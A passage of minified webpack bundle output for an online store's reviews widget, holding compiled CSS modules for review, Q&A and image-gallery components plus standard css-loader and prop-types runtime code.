Holder",avatarMissing:"RRPR_src-features-reviews-styles__avatarMissing",loading:"RRPR_src-features-reviews-styles__loading",categoryRank:"RRPR_src-features-reviews-styles__categoryRank",topProductsCard:"RRPR_src-features-reviews-styles__topProductsCard",imageHolder:"RRPR_src-features-reviews-styles__imageHolder",rankIcon:"RRPR_src-features-reviews-styles__rankIcon",rank:"RRPR_src-features-reviews-styles__rank",nav:"RRPR_src-features-reviews-styles__nav",clickable:"RRPR_src-features-reviews-styles__clickable",verifiedBuyer:"RRPR_src-features-reviews-styles__verifiedBuyer",merchantReply:"RRPR_src-features-reviews-styles__merchantReply",logo:"RRPR_src-features-reviews-styles__logo",replyText:"RRPR_src-features-reviews-styles__replyText"};const f=c},"./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[0].use[1]!./node_modules/sass-loader/dist/cjs.js??ruleSet[1].rules[0].use[2]!./src/features/social_qa/styles.scss":(e,t,r)=>{"use strict";r.d(t,{Z:()=>o});var n=r("./node_modules/css-loader/dist/runtime/noSourceMaps.js"),a=r.n(n),s=r("./node_modules/css-loader/dist/runtime/api.js"),i=r.n(s)()(a());i.push([e.id,'.RRPR_src-features-social_qa-styles__body{padding:5px;background-color:#e9e9e9;border-radius:5px}@media screen and (min-width: 700px){.RRPR_src-features-social_qa-styles__body{padding:2em}}.RRPR_src-features-social_qa-styles__container{max-width:75em;float:left;font-family:"Open Sans",Verdana,Geneva,sans-serif;font-size:16px;display:block;overflow:auto;width:100%;box-sizing:border-box}.RRPR_src-features-social_qa-styles__container .RRPR_src-features-social_qa-styles__answers{padding-left:0px}.RRPR_src-features-social_qa-styles__container .RRPR_src-features-social_qa-styles__bigQ{font-size:2em;padding-right:5px;font-family:"Jost";font-weight:bold}.RRPR_src-features-social_qa-styles__container .RRPR_src-features-social_qa-styles__questionContainer{background-color:#fff;border-radius:.75em;padding:.25em;margin-bottom:5px;overflow-wrap:break-word}.RRPR_src-features-social_qa-styles__container .RRPR_src-features-social_qa-styles__form{margin:2em;float:left;font-family:"Open Sans",Verdana,Geneva,sans-serif;width:100%;font-size:16px;display:block;overflow:auto}.RRPR_src-features-social_qa-styles__container .RRPR_src-features-social_qa-styles__form input[type=text]{border:1px solid #bababa;padding:5px 7px;outline:none;box-sizing:border-box;width:250px;background:#fff}.RRPR_src-features-social_qa-styles__container .RRPR_src-features-social_qa-styles__askButton{text-decoration:underline;cursor:pointer;padding:10px;padding-top:1.1em}.RRPR_src-features-social_qa-styles__container .RRPR_src-features-social_qa-styles__subtext{font-size:.75em;padding-bottom:1.5em}.RRPR_src-features-social_qa-styles__container .RRPR_src-features-social_qa-styles__padBottom{padding-bottom:1.5em}.RRPR_src-features-social_qa-styles__container .RRPR_src-features-social_qa-styles__questionCount{text-align:center}.RRPR_src-features-social_qa-styles__container .RRPR_src-features-social_qa-styles__questionText{font-weight:600;font-family:"Jost"}.RRPR_src-features-social_qa-styles__container .RRPR_src-features-social_qa-styles__header{padding-top:2em;padding-bottom:3em;position:relative}.RRPR_src-features-social_qa-styles__container .RRPR_src-features-social_qa-styles__rightHeader{cursor:pointer;padding:1em;text-align:center}.RRPR_src-features-social_qa-styles__container .RRPR_src-features-social_qa-styles__searchBar{text-align:center;padding-top:.25em;width:100%;padding-right:1em;background-color:#fff;border-radius:30px;padding:10px;display:flex;margin-top:1.5em}.RRPR_src-features-social_qa-styles__container .RRPR_src-features-social_qa-styles__searchBar svg{position:absolute;bottom:45%;right:2em;transform:translateY(-50%);cursor:pointer;transform:translate(0px, 5px);-ms-transform:translate(0px, 5px);-webkit-transform:translate(0px, 5px);-o-transform:translate(0px, 5px);-moz-transform:translate(0px, 5px)}.RRPR_src-features-social_qa-styles__container .RRPR_src-features-social_qa-styles__searchBar input[type=text]{border:none;outline:none;width:100%;background:#fff;margin-bottom:0em;box-shadow:none}.RRPR_src-features-social_qa-styles__container .RRPR_src-features-social_qa-styles__searchBar input:focus{outline:none;border:none;box-shadow:none}@media screen and (min-width: 700px){.RRPR_src-features-social_qa-styles__container .RRPR_src-features-social_qa-styles__bigQ{padding-right:1em}.RRPR_src-features-social_qa-styles__container .RRPR_src-features-social_qa-styles__questionCount{text-align:left;padding-top:.5em}.RRPR_src-features-social_qa-styles__container .RRPR_src-features-social_qa-styles__questionContainer{padding:2em;border-radius:1em;margin-bottom:2em}.RRPR_src-features-social_qa-styles__container .RRPR_src-features-social_qa-styles__answers{padding-left:2em}.RRPR_src-features-social_qa-styles__container .RRPR_src-features-social_qa-styles__rightHeader{position:absolute;right:5px;top:1.5em;font-weight:400;display:flex;padding:0em}.RRPR_src-features-social_qa-styles__container .RRPR_src-features-social_qa-styles__rightHeader svg{right:10px;top:20%}.RRPR_src-features-social_qa-styles__container .RRPR_src-features-social_qa-styles__searchBar{margin-top:0px;text-align:right;width:15em}}.RRPR_src-features-social_qa-styles__container .RRPR_src-features-social_qa-styles__searchButton input{outline:0;border:0}.RRPR_src-features-social_qa-styles__container .RRPR_src-features-social_qa-styles__questionFooter{padding-top:1em;padding-left:2em;padding-bottom:1em}.RRPR_src-features-social_qa-styles__container .RRPR_src-features-social_qa-styles__bigA{font-size:2em;padding-right:1em;color:#a74aff;display:inline-block}.RRPR_src-features-social_qa-styles__container .RRPR_src-features-social_qa-styles__answerLogo{vertical-align:middle;max-height:2em}.RRPR_src-features-social_qa-styles__container .RRPR_src-features-social_qa-styles__answerBody{padding-top:.5em;padding-top:2em;padding-bottom:2em;display:block}@media screen and (min-width: 700px){.RRPR_src-features-social_qa-styles__container .RRPR_src-features-social_qa-styles__answerBody{display:flex}}.RRPR_src-features-social_qa-styles__container .RRPR_src-features-social_qa-styles__answerText{padding-top:1em;font-family:"Jost"}.RRPR_src-features-social_qa-styles__container textarea{width:100%;resize:none;padding:5px 7px;margin-bottom:10px;height:100px;box-sizing:border-box;border:1px solid #bababa;outline:none}.RRPR_src-features-social_qa-styles__container .RRPR_src-features-social_qa-styles__answerFooter{font-size:.75em;border-bottom:1px solid #e9e9e9;padding-bottom:20px}.RRPR_src-features-social_qa-styles__container .RRPR_src-features-social_qa-styles__smallText{font-size:.5em}.RRPR_src-features-social_qa-styles__container .RRPR_src-features-social_qa-styles__circleCheck{vertical-align:middle;max-height:1.5em;padding-right:1em;padding-left:1em}.RRPR_src-features-social_qa-styles__container a{white-space:nowrap}.RRPR_src-features-social_qa-styles__container span{font-weight:normal}',""]),i.locals={body:"RRPR_src-features-social_qa-styles__body",container:"RRPR_src-features-social_qa-styles__container",answers:"RRPR_src-features-social_qa-styles__answers",bigQ:"RRPR_src-features-social_qa-styles__bigQ",questionContainer:"RRPR_src-features-social_qa-styles__questionContainer",form:"RRPR_src-features-social_qa-styles__form",askButton:"RRPR_src-features-social_qa-styles__askButton",subtext:"RRPR_src-features-social_qa-styles__subtext",padBottom:"RRPR_src-features-social_qa-styles__padBottom",questionCount:"RRPR_src-features-social_qa-styles__questionCount",questionText:"RRPR_src-features-social_qa-styles__questionText",header:"RRPR_src-features-social_qa-styles__header",rightHeader:"RRPR_src-features-social_qa-styles__rightHeader",searchBar:"RRPR_src-features-social_qa-styles__searchBar",searchButton:"RRPR_src-features-social_qa-styles__searchButton",questionFooter:"RRPR_src-features-social_qa-styles__questionFooter",bigA:"RRPR_src-features-social_qa-styles__bigA",answerLogo:"RRPR_src-features-social_qa-styles__answerLogo",answerBody:"RRPR_src-features-social_qa-styles__answerBody",answerText:"RRPR_src-features-social_qa-styles__answerText",answerFooter:"RRPR_src-features-social_qa-styles__answerFooter",smallText:"RRPR_src-features-social_qa-styles__smallText",circleCheck:"RRPR_src-features-social_qa-styles__circleCheck"};const o=i},"./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[0].use[1]!./node_modules/sass-loader/dist/cjs.js??ruleSet[1].rules[0].use[2]!./src/features/visual_marketing/styles.scss":(e,t,r)=>{"use strict";r.d(t,{Z:()=>o});var n=r("./node_modules/css-loader/dist/runtime/noSourceMaps.js"),a=r.n(n),s=r("./node_modules/css-loader/dist/runtime/api.js"),i=r.n(s)()(a());i.push([e.id,'.RRPR_src-features-visual_marketing-styles__carouselContainer{position:relative;padding-bottom:1.5em}.RRPR_src-features-visual_marketing-styles__carouselContainer .RRPR_src-features-visual_marketing-styles__carouselButton{position:absolute;top:50%;transform:translateY(-50%);background-color:rgba(0,0,0,.5);color:#fff;padding:10px;border:none;cursor:pointer}.RRPR_src-features-visual_marketing-styles__carouselContainer .RRPR_src-features-visual_marketing-styles__scrollLeft{left:2em}.RRPR_src-features-visual_marketing-styles__carouselContainer .RRPR_src-features-visual_marketing-styles__scrollRight{right:2em}.RRPR_src-features-visual_marketing-styles__playButton{cursor:pointer;width:24px;position:absolute;top:calc(50% - 12px);left:calc(50% - 12px);z-index:2}.RRPR_src-features-visual_marketing-styles__showAllButton{box-sizing:border-box;padding:3em;color:#7d136b;background:#ff9af7;background:linear-gradient(90deg, rgb(222, 187, 255) 0%, rgb(196, 183, 255) 100%);font-size:30vm}.RRPR_src-features-visual_marketing-styles__carousel{width:100%;overflow:hidden;white-space:nowrap}.RRPR_src-features-visual_marketing-styles__padBottom{padding-bottom:1.5em}.RRPR_src-features-visual_marketing-styles__thumbnail{position:relative;cursor:pointer;width:6em;height:6em;background-size:cover;background-repeat:no-repeat;background-position:50% 50%;box-sizing:border-box;display:inline-block !important;margin:.4em}.RRPR_src-features-visual_marketing-styles__carouselThumbnailHolder{position:relative}.RRPR_src-features-visual_marketing-styles__carouselThumbnailHolder .RRPR_src-features-visual_marketing-styles__playButton{width:25%;height:25%;top:35%;left:40%}.RRPR_src-features-visual_marketing-styles__carouselThumbnail{cursor:pointer;object-fit:cover;padding-top:100%;width:95%;height:auto;background-size:cover;background-repeat:no-repeat;background-position:50% 50%;box-sizing:border-box;display:inline-block !important}.RRPR_src-features-visual_marketing-styles__carouselHeader{padding:1em;font-size:1.5em}.RRPR_src-features-visual_marketing-styles__fade{opacity:1;transition:opacity .25s ease-in-out;-moz-transition:opacity .25s ease-in-out;-webkit-transition:opacity .25s ease-in-out;border-radius:10px}.RRPR_src-features-visual_marketing-styles__fade:hover{opacity:.5}.RRPR_src-features-visual_marketing-styles__galleryContainer{font-size:16px;font-family:"Open Sans",Verdana,Geneva,sans-serif}.RRPR_src-features-visual_marketing-styles__galleryContainer .RRPR_src-features-visual_marketing-styles__gallery_modal{border-radius:10px;width:100%}.RRPR_src-features-visual_marketing-styles__galleryContainer .RRPR_src-features-visual_marketing-styles__spaceleft{padding-left:2em}.RRPR_src-features-visual_marketing-styles__galleryContainer .RRPR_src-features-visual_marketing-styles__title{font-size:1.6em;font-weight:600;color:#000;margin:.5em 1em .5em 1em;padding:20px;text-align:center}.RRPR_src-features-visual_marketing-styles__galleryContainer .RRPR_src-features-visual_marketing-styles__message{font-size:1.3em;margin:0 3.3rem 1rem 3.3em;font-weight:600;color:#000}.RRPR_src-features-visual_marketing-styles__galleryContainer .RRPR_src-features-visual_marketing-styles__reviewAvatarContainer{height:60px}.RRPR_src-features-visual_marketing-styles__galleryContainer .RRPR_src-features-visual_marketing-styles__alignStars{margin-bottom:10px;display:block;justify-content:center;align-items:center}.RRPR_src-features-visual_marketing-styles__galleryContainer .RRPR_src-features-visual_marketing-styles__alignStars div{margin-right:auto;margin-left:auto;font-size:.7em;text-align:center}.RRPR_src-features-visual_marketing-styles__galleryContainer .RRPR_src-features-visual_marketing-styles__alignStars div.RRPR_src-features-visual_marketing-styles__review_date{margin-top:10px;min-width:100px;font-size:1em}.RRPR_src-features-visual_marketing-styles__galleryContainer .RRPR_src-features-visual_marketing-styles__reviewName{display:inline-block;vertical-align:top;font-weight:600;color:#000;margin-top:12px}.RRPR_src-features-visual_marketing-styles__galleryContainer .RRPR_src-features-visual_marketing-styles__reviewName .RRPR_src-features-visual_marketing-styles__verifiedBuyer{color:#4a9d5b}.RRPR_src-features-visual_marketing-styles__galleryContainer .RRPR_src-features-visual_marketing-styles__reviewAvatar{display:inline-block;margin-right:20px}.RRPR_src-features-visual_marketing-styles__galleryContainer .RRPR_src-features-visual_marketing-styles__reviewAvatar img{clip-path:circle(25px at center);width:55px}.RRPR_src-features-visual_marketing-styles__galleryContainer .RRPR_src-features-visual_marketing-styles__gallery_modal.RRPR_src-features-visual_marketing-styles__narrow{border-radius:0;position:fixed;background:rgba(0,0,0,0);-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;height:90%;margin-top:2%;margin-bottom:2%}.RRPR_src-features-visual_marketing-styles__galleryContainer .RRPR_src-features-visual_marketing-styles__gallery_modal.RRPR_src-features-visual_marketing-styles__narrow .RRPR_src-features-visual_marketing-styles__close{cursor:pointer;font-size:1em;right:2em;top:1em;position:absolute;z-index:1000000}.RRPR_src-features-visual_marketing-styles__galleryContainer .RRPR_src-features-visual_marketing-styles__gallery_modal.RRPR_src-features-visual_marketing-styles__narrow .RRPR_src-features-visual_marketing-styles__close .RRPR_src-features-visual_marketing-styles__closeButton{padding:.4em;border-radius:50%;display:flex;justify-content:center;align-items:center;background:#fff;opacity:.9}.RRPR_src-features-visual_marketing-styles__galleryContainer .RRPR_src-features-visual_marketing-styles__gallery_modal.RRPR_src-features-visual_marketing-styles__narrow .RRPR_src-features-visual_marketing-styles__close .RRPR_src-features-visual_marketing-styles__closeButton img{max-width:1.4em;max-height:1.4em}.RRPR_src-features-visual_marketing-styles__galleryContainer .RRPR_src-features-visual_marketing-styles__gallery_modal.RRPR_src-features-visual_marketing-styles__narrow .RRPR_src-features-visual_marketing-styles__close .RRPR_src-features-visual_marketing-styles__closeButton:hover{opacity:1}.RRPR_src-features-visual_marketing-styles__galleryContainer .RRPR_src-features-visual_marketing-styles__gallery_modal.RRPR_src-features-visual_marketing-styles__narrow.RRPR_src-features-visual_marketing-styles__portrait{margin-top:0}.RRPR_src-features-visual_marketing-styles__galleryContainer .RRPR_src-features-visual_marketing-styles__gallery_modal.RRPR_src-features-visual_marketing-styles__portrait .RRPR_src-features-visual_marketing-styles__buttonContainer{overflow:auto;position:relative}.RRPR_src-features-visual_marketing-styles__galleryContainer .RRPR_src-features-visual_marketing-styles__gallery_modal.RRPR_src-features-visual_marketing-styles__portrait .RRPR_src-features-visual_marketing-styles__nav_link{top:50%}.RRPR_src-features-visual_marketing-styles__galleryContainer .RRPR_src-features-visual_marketing-styles__gallery_modal.RRPR_src-features-visual_marketing-styles__portrait .RRPR_src-features-visual_marketing-styles__detailImageHolder{height:auto;min-height:650px;position:relative;overflow:auto}.RRPR_src-features-visual_marketing-styles__galleryContainer .RRPR_src-features-visual_marketing-styles__gallery_modal.RRPR_src-features-visual_marketing-styles__portrait .RRPR_src-features-visual_marketing-styles__detailImageHolder .RRPR_src-features-visual_marketing-styles__reviewDetailHolder{margin-top:0}.RRPR_src-features-visual_marketing-styles__galleryContainer .RRPR_src-features-visual_marketing-styles__gallery_modal.RRPR_src-features-visual_marketing-styles__portrait .RRPR_src-features-visual_marketing-styles__detailImageHolder .RRPR_src-features-visual_marketing-styles__detailImageCanvas{height:auto;min-height:600px;width:100%;position:relative}.RRPR_src-features-visual_marketing-styles__galleryContainer .RRPR_src-features-visual_marketing-styles__detailButton{z-index:10;border-radius:50%;border:none;top:13px;left:30px;padding:5px;position:absolute;cursor:pointer;opacity:.9;background-color:#fff}.RRPR_src-features-visual_marketing-styles__galleryContainer .RRPR_src-features-visual_marketing-styles__detailButton img{max-width:1.4em;max-height:1.4em;margin-top:2px;margin-right:1px;margin-left:1px}.RRPR_src-features-visual_marketing-styles__galleryContainer .RRPR_src-features-visual_marketing-styles__detailButton:hover{transition:background-color .5s ease;opacity:1}.RRPR_src-features-visual_marketing-styles__galleryContainer .RRPR_src-features-visual_marketing-styles__detailButton:active,.RRPR_src-features-visual_marketing-styles__galleryContainer .RRPR_src-features-visual_marketing-styles__detailButton:focus{outline:none;border:none}.RRPR_src-features-visual_marketing-styles__galleryContainer .RRPR_src-features-visual_marketing-styles__nav_link{border:none;background:rgba(0,0,0,0);display:inline-block;border-radius:2em;cursor:pointer;z-index:10;position:absolute;transform:translateY(-50%);left:0;top:306px;padding:0}.RRPR_src-features-visual_marketing-styles__galleryContainer .RRPR_src-features-visual_marketing-styles__nav_link svg{height:46px;width:46px;max-height:100%;max-width:100%;overflow:hidden;pointer-events:none;vertical-align:bottom}.RRPR_src-features-visual_marketing-styles__galleryContainer .RRPR_src-features-visual_marketing-styles__nav_link svg g{color:#172b4d;fill:#fff}.RRPR_src-features-visual_marketing-styles__galleryContainer .RRPR_src-features-visual_marketing-styles__nav_link.RRPR_src-features-visual_marketing-styles__right{right:0;left:inherit}.RRPR_src-features-visual_marketing-styles__galleryContainer .RRPR_src-features-visual_marketing-styles__nav_link:hover{transition:background-color .5s ease}.RRPR_src-features-visual_marketing-styles__galleryContainer .RRPR_src-features-visual_marketing-styles__nav_link:hover svg g{color:#284a85}.RRPR_src-features-visual_marketing-styles__galleryContainer .RRPR_src-features-visual_marketing-styles__nav_link:active,.RRPR_src-features-visual_marketing-styles__galleryContainer .RRPR_src-features-visual_marketing-styles__nav_link:focus{outline:none;border:none}.RRPR_src-features-visual_marketing-styles__galleryContainer .RRPR_src-features-visual_marketing-styles__link{font-weight:700;cursor:pointer}.RRPR_src-features-visual_marketing-styles__galleryContainer .RRPR_src-features-visual_marketing-styles__link:hover{text-decoration:underline}.RRPR_src-features-visual_marketing-styles__galleryContainer .RRPR_src-features-visual_marketing-styles__thumbnail_grid_holder{min-height:400px;margin:1.5rem 3em}.RRPR_src-features-visual_marketing-styles__galleryContainer .RRPR_src-features-visual_marketing-styles__thumbnail_grid{display:inline-block;width:100%}.RRPR_src-features-visual_marketing-styles__galleryContainer .RRPR_src-features-visual_marketing-styles__thumbnail_holder{box-sizing:border-box;width:28vw;height:28vw;margin:1vw;display:inline-block;float:left;background-size:cover;background-repeat:no-repeat;background-position:50% 50%;position:relative}.RRPR_src-features-visual_marketing-styles__galleryContainer .RRPR_src-features-visual_marketing-styles__detailImageHolder{margin-left:0;margin-right:0;max-width:100%;top:0;border-radius:10px}.RRPR_src-features-visual_marketing-styles__galleryContainer .RRPR_src-features-visual_marketing-styles__reviewDetailHolder{padding:30px 55px;position:relative}.RRPR_src-features-visual_marketing-styles__galleryContainer .RRPR_src-features-visual_marketing-styles__experienceIndicators{padding:25px 10px}.RRPR_src-features-visual_marketing-styles__galleryContainer .RRPR_src-features-visual_marketing-styles__detailImageCanvas{background:#fff;height:600px;width:100%;border-radius:10px 10px 0 0;padding:0;overflow:hidden;background-size:cover;position:relative;top:0;z-index:0;display:flex}.RRPR_src-features-visual_marketing-styles__galleryContainer .RRPR_src-features-visual_marketing-styles__detailImageCanvas .RRPR_src-features-visual_marketing-styles__imageNav{position:absolute;top:0;bottom:0;width:20%;z-index:10}.RRPR_src-features-visual_marketing-styles__galleryContainer .RRPR_src-features-visual_marketing-styles__detailImageCanvas .RRPR_src-features-visual_marketing-styles__imageNavLeft{left:0}.RRPR_src-features-visual_marketing-styles__galleryContainer .RRPR_src-features-visual_marketing-styles__detailImageCanvas .RRPR_src-features-visual_marketing-styles__imageNavRight{right:0}.RRPR_src-features-visual_marketing-styles__galleryContainer .RRPR_src-features-visual_marketing-styles__detailImageCanvas .RRPR_src-features-visual_marketing-styles__imageNavLeft:hover{background:#010101;background:-webkit-linear-gradient(to right, white, transparent);background:-o-linear-gradient(to right, white, transparent);background:-moz-linear-gradient(to right, white, transparent);background:linear-gradient(to right, white, transparent)}.RRPR_src-features-visual_marketing-styles__galleryContainer .RRPR_src-features-visual_marketing-styles__detailImageCanvas .RRPR_src-features-visual_marketing-styles__imageNavRight:hover{background:#010101;background:-webkit-linear-gradient(to left, white, transparent);background:-o-linear-gradient(to left, white, transparent);background:-moz-linear-gradient(to left, white, transparent);background:linear-gradient(to left, white, transparent)}.RRPR_src-features-visual_marketing-styles__galleryContainer .RRPR_src-features-visual_marketing-styles__detail_image{max-width:100%;max-height:100%;height:auto;margin-left:auto;margin-right:auto;display:block}.RRPR_src-features-visual_marketing-styles__galleryContainer .RRPR_src-features-visual_marketing-styles__review_title{text-transform:uppercase;text-align:center;font-weight:500;padding-top:10px;padding-bottom:10px;font-size:1.6em}.RRPR_src-features-visual_marketing-styles__galleryContainer .RRPR_src-features-visual_marketing-styles__review_body{line-height:1.7em;font-size:1.05em;color:#9d9ea1}.RRPR_src-features-visual_marketing-styles__galleryContainer .RRPR_src-features-visual_marketing-styles__byLine{font-size:1em;text-align:center}.RRPR_src-features-visual_marketing-styles__galleryContainer .RRPR_src-features-visual_marketing-styles__byLine .RRPR_src-features-visual_marketing-styles__user{font-weight:bold}.RRPR_src-features-visual_marketing-styles__galleryContainer .RRPR_src-features-visual_marketing-styles__byLine .RRPR_src-features-visual_marketing-styles__seller{font-weight:bold}.RRPR_src-features-visual_marketing-styles__galleryContainer .RRPR_src-features-visual_marketing-styles__detail_nav_holder{padding-bottom:15px;padding-top:5px}.RRPR_src-features-visual_marketing-styles__galleryContainer .RRPR_src-features-visual_marketing-styles__loading img{display:block;max-width:5em;margin:1em auto}.RRPR_src-features-visual_marketing-styles__galleryContainer .RRPR_src-features-visual_marketing-styles__fade{opacity:1;transition:opacity .25s ease-in-out;-moz-transition:opacity .25s ease-in-out;-webkit-transition:opacity .25s ease-in-out}.RRPR_src-features-visual_marketing-styles__galleryContainer .RRPR_src-features-visual_marketing-styles__fade:hover{opacity:.5}.RRPR_src-features-visual_marketing-styles__galleryContainer .RRPR_src-features-visual_marketing-styles__fade_modal{opacity:0;-webkit-transition:opacity .15s linear;transition:opacity .15s linear}@media screen and (min-width: 600px){.RRPR_src-features-visual_marketing-styles__galleryContainer .RRPR_src-features-visual_marketing-styles__title{font-size:1.4em}.RRPR_src-features-visual_marketing-styles__galleryContainer .RRPR_src-features-visual_marketing-styles__message{font-size:1em}.RRPR_src-features-visual_marketing-styles__galleryContainer .RRPR_src-features-visual_marketing-styles__review_title{font-size:1em;text-align:left}.RRPR_src-features-visual_marketing-styles__galleryContainer .RRPR_src-features-visual_marketing-styles__alignStars{text-align:left;display:flex;justify-content:left;align-items:center}.RRPR_src-features-visual_marketing-styles__galleryContainer .RRPR_src-features-visual_marketing-styles__alignStars div{margin-right:10px;margin-left:0;text-align:left;font-size:1.2em}.RRPR_src-features-visual_marketing-styles__galleryContainer .RRPR_src-features-visual_marketing-styles__alignStars div.RRPR_src-features-visual_marketing-styles__review_date{margin-top:2px;font-size:.8em}.RRPR_src-features-visual_marketing-styles__galleryContainer .RRPR_src-features-visual_marketing-styles__widget{max-width:300px}.RRPR_src-features-visual_marketing-styles__galleryContainer .RRPR_src-features-visual_marketing-styles__pr_widget{max-width:400px;margin-top:.5em !important}.RRPR_src-features-visual_marketing-styles__galleryContainer .RRPR_src-features-visual_marketing-styles__pr_widget .RRPR_src-features-visual_marketing-styles__thumbnail_grid{display:inline-block;width:100%}.RRPR_src-features-visual_marketing-styles__galleryContainer .RRPR_src-features-visual_marketing-styles__pr_widget .RRPR_src-features-visual_marketing-styles__thumbnail_holder{width:7em;height:7em;margin:.1em .5em !important;cursor:pointer}.RRPR_src-features-visual_marketing-styles__galleryContainer .RRPR_src-features-visual_marketing-styles__detailImageHolder{margin-left:18px;margin-right:18px;width:calc(100% - 32px)}.RRPR_src-features-visual_marketing-styles__galleryContainer .RRPR_src-features-visual_marketing-styles__byLine{text-align:right;padding-top:.4em}.RRPR_src-features-visual_marketing-styles__galleryContainer .RRPR_src-features-visual_marketing-styles__byLine .RRPR_src-features-visual_marketing-styles__user{font-weight:bold}.RRPR_src-features-visual_marketing-styles__galleryContainer .RRPR_src-features-visual_marketing-styles__byLine .RRPR_src-features-visual_marketing-styles__seller{font-weight:bold}.RRPR_src-features-visual_marketing-styles__galleryContainer .RRPR_src-features-visual_marketing-styles__thumbnail_holder{width:6em;height:6em;margin:.4em;cursor:pointer}.RRPR_src-features-visual_marketing-styles__galleryContainer .RRPR_src-features-visual_marketing-styles__nav_link{font-size:1em;display:inline-block;box-sizing:content-box;width:auto}}',""]),i.locals={carouselContainer:"RRPR_src-features-visual_marketing-styles__carouselContainer",carouselButton:"RRPR_src-features-visual_marketing-styles__carouselButton",scrollLeft:"RRPR_src-features-visual_marketing-styles__scrollLeft",scrollRight:"RRPR_src-features-visual_marketing-styles__scrollRight",playButton:"RRPR_src-features-visual_marketing-styles__playButton",showAllButton:"RRPR_src-features-visual_marketing-styles__showAllButton",carousel:"RRPR_src-features-visual_marketing-styles__carousel",padBottom:"RRPR_src-features-visual_marketing-styles__padBottom",thumbnail:"RRPR_src-features-visual_marketing-styles__thumbnail",carouselThumbnailHolder:"RRPR_src-features-visual_marketing-styles__carouselThumbnailHolder",carouselThumbnail:"RRPR_src-features-visual_marketing-styles__carouselThumbnail",carouselHeader:"RRPR_src-features-visual_marketing-styles__carouselHeader",fade:"RRPR_src-features-visual_marketing-styles__fade",galleryContainer:"RRPR_src-features-visual_marketing-styles__galleryContainer",gallery_modal:"RRPR_src-features-visual_marketing-styles__gallery_modal",spaceleft:"RRPR_src-features-visual_marketing-styles__spaceleft",title:"RRPR_src-features-visual_marketing-styles__title",message:"RRPR_src-features-visual_marketing-styles__message",reviewAvatarContainer:"RRPR_src-features-visual_marketing-styles__reviewAvatarContainer",alignStars:"RRPR_src-features-visual_marketing-styles__alignStars",review_date:"RRPR_src-features-visual_marketing-styles__review_date",reviewName:"RRPR_src-features-visual_marketing-styles__reviewName",verifiedBuyer:"RRPR_src-features-visual_marketing-styles__verifiedBuyer",reviewAvatar:"RRPR_src-features-visual_marketing-styles__reviewAvatar",narrow:"RRPR_src-features-visual_marketing-styles__narrow",close:"RRPR_src-features-visual_marketing-styles__close",closeButton:"RRPR_src-features-visual_marketing-styles__closeButton",portrait:"RRPR_src-features-visual_marketing-styles__portrait",buttonContainer:"RRPR_src-features-visual_marketing-styles__buttonContainer",nav_link:"RRPR_src-features-visual_marketing-styles__nav_link",detailImageHolder:"RRPR_src-features-visual_marketing-styles__detailImageHolder",reviewDetailHolder:"RRPR_src-features-visual_marketing-styles__reviewDetailHolder",detailImageCanvas:"RRPR_src-features-visual_marketing-styles__detailImageCanvas",detailButton:"RRPR_src-features-visual_marketing-styles__detailButton",right:"RRPR_src-features-visual_marketing-styles__right",link:"RRPR_src-features-visual_marketing-styles__link",thumbnail_grid_holder:"RRPR_src-features-visual_marketing-styles__thumbnail_grid_holder",thumbnail_grid:"RRPR_src-features-visual_marketing-styles__thumbnail_grid",thumbnail_holder:"RRPR_src-features-visual_marketing-styles__thumbnail_holder",experienceIndicators:"RRPR_src-features-visual_marketing-styles__experienceIndicators",imageNav:"RRPR_src-features-visual_marketing-styles__imageNav",imageNavLeft:"RRPR_src-features-visual_marketing-styles__imageNavLeft",imageNavRight:"RRPR_src-features-visual_marketing-styles__imageNavRight",detail_image:"RRPR_src-features-visual_marketing-styles__detail_image",review_title:"RRPR_src-features-visual_marketing-styles__review_title",review_body:"RRPR_src-features-visual_marketing-styles__review_body",byLine:"RRPR_src-features-visual_marketing-styles__byLine",user:"RRPR_src-features-visual_marketing-styles__user",seller:"RRPR_src-features-visual_marketing-styles__seller",detail_nav_holder:"RRPR_src-features-visual_marketing-styles__detail_nav_holder",loading:"RRPR_src-features-visual_marketing-styles__loading",fade_modal:"RRPR_src-features-visual_marketing-styles__fade_modal",widget:"RRPR_src-features-visual_marketing-styles__widget",pr_widget:"RRPR_src-features-visual_marketing-styles__pr_widget"};const o=i},"./node_modules/css-loader/dist/runtime/api.js":e=>{"use strict";e.exports=function(e){var t=[];return t.toString=function(){return this.map((function(t){var r="",n=void 0!==t[5];return t[4]&&(r+="@supports (".concat(t[4],") {")),t[2]&&(r+="@media ".concat(t[2]," {")),n&&(r+="@layer".concat(t[5].length>0?" ".concat(t[5]):""," {")),r+=e(t),n&&(r+="}"),t[2]&&(r+="}"),t[4]&&(r+="}"),r})).join("")},t.i=function(e,r,n,a,s){"string"==typeof e&&(e=[[null,e,void 0]]);var i={};if(n)for(var o=0;o<this.length;o++){var l=this[o][0];null!=l&&(i[l]=!0)}for(var u=0;u<e.length;u++){var c=[].concat(e[u]);n&&i[c[0]]||(void 0!==s&&(void 0===c[5]||(c[1]="@layer".concat(c[5].length>0?" ".concat(c[5]):""," {").concat(c[1],"}")),c[5]=s),r&&(c[2]?(c[1]="@media ".concat(c[2]," {").concat(c[1],"}"),c[2]=r):c[2]=r),a&&(c[4]?(c[1]="@supports (".concat(c[4],") {").concat(c[1],"}"),c[4]=a):c[4]="".concat(a)),t.push(c))}},t}},"./node_modules/css-loader/dist/runtime/getUrl.js":e=>{"use strict";e.exports=function(e,t){return t||(t={}),e?(e=String(e.__esModule?e.default:e),/^['"].*['"]$/.test(e)&&(e=e.slice(1,-1)),t.hash&&(e+=t.hash),/["'() \t\n]|(%20)/.test(e)||t.needQuotes?'"'.concat(e.replace(/"/g,'\\"').replace(/\n/g,"\\n"),'"'):e):e}},"./node_modules/css-loader/dist/runtime/noSourceMaps.js":e=>{"use strict";e.exports=function(e){return e[1]}},"./node_modules/prop-types/factoryWithThrowingShims.js":(e,t,r)=>{"use strict";var n=r("./node_modules/prop-types/lib/ReactPropTypesSecret.js");function a(){}function s(){}s.resetWarningCache=a,e.exports=function(){function e(e,t,r,a,s,i){if(i!==n){var o=new Error("Calling PropTypes validators directly is not supported by the `prop-types` package. Use PropTypes.checkPropTypes() to call them. Read more at http://fb.me/use-check-prop-types");throw o.name="Invariant Violation",o}}function t(){return e}e.isRequired=e;var r={array:e,bigint:e,bool:e,func:e,number:e,object:e,string:e,symbol:e,any:e,arrayOf:t,element:e,elementType:e,instanceOf:t,node:e,objectOf:t,oneOf:t,oneOfType:t,shape:t,exact:t,checkPropTypes:s,resetWarningCache:a};return 